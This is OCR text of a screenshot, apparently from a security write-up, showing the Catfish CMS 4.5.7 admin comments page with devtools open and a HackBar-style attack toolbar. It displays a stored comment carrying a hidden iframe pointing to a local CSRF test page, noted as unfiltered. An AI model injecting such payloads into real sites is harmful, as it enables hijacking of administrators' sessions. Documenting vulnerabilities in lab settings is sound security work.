 Catfish CMS后台
127.0.0.1/cms/Catfish-4.5.7/index.php/admin/Index/comments.html
百度 <Ctrl+K>
最常访问 awvs11 移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/cms/Catfish-4.5.7/index.php/admin/Index/comments.html
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Catfish(鲶鱼)管理中心 欢迎，admin
内容管理
写文章
所有文章
添加分类
分类管理
评论管理
留言管理
回收站
页面管理
用户管理
菜单管理
系统设置
扩展功能
退出
评论管理
批量操作： 审核 取消审核
评论人 邮箱 头像 评论内容 评论时间 状态 操作
phpoop 3303003493@qq.com 讲的很好呢 2017-09-11 00:24:02 已审核 删除 | 取消审核
1.212382s
查看器 控制台 调试器 样式编辑 性能 内存 网络 存储
搜索 HTML
<tr>
<td>…</td>
<td>phpoop</td>
<td>3303003493@qq.com</td>
<td>…</td>
可以看到是正常的没有过滤
掉，看看是否有发请求出去
<td>
<iframe src="http://127.0.0.1/csrf_test.html"
style="display:none">…</iframe>
讲的很好呢
</td>
<td>2017-09-11 00:24:02</td>
-responsive table.table.table-bordered tbody tr td
规则 计算后 动画 字体
过滤样式 .cls
伪元素
此元素
元素 { 内联
}
.table-bordered > thead > tr > th, .table-bordered > bootstrap.min.css:5
tbody > tr > th, .table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td, .table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
border: 1px solid #ddd;
}
.table > thead > tr > th, .table > tbody > tr > th, bootstrap.min.css:5
.table > tfoot > tr > th, .table > thead > tr > td,
.table > tbody > tr > td, .table > tfoot > tr > td {
padding: 8px;
line-height: 1.42857143;
vertical-align: top;
border-top: 1px solid #ddd;
}
48